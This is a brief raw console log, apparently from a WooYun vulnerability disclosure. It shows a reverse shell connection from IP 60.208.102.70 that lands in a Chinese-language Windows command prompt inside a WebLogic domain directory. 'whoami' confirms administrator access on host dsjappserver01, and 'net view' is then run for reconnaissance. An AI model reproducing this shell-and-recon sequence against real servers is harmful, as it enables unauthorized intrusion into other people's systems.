 60.208.102.70: inverse host lookup failed: h_errno 11004: NO_DATA
connect to from (UNKNOWN) [60.208.102.70] 17112: NO_DATA
Microsoft Windows [版本 6.0.6001]
版权所有 (C) 2006 Microsoft Corporation。保留所有权利。
s
或批处理文件。
d:\bea10\user_projects\domains\MonarchButterfly>whoami
whoami
dsjappserver01\administrator
d:\bea10\user_projects\domains\MonarchButterfly>net view
net view
发生系统错误 6118。
此工作组的服务器列表当前无法使用
www.wooyun.org